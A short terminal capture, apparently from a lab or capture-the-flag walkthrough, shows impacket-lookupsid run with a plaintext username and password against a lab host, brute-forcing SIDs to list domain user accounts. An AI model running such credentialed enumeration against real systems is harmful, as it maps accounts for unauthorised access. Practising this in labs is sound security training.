 └─$ impacket-lookupsid "hazard:stealth1agent"@10.129.96.157
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Brute forcing SIDs at 10.129.96.157
[*] StringBinding ncacn_np:10.129.96.157[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)